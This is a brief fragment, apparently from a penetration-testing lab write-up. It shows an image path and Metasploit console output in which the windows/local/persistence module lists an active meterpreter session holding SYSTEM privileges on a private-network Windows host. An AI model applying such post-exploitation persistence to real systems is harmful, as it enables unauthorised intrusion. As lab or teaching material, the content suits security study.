 msf6 exploit(windows/local/persistence) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ HETEAM 192.168.1.69:4444 -> 192.168.1.75:49166 (192.168.1.75)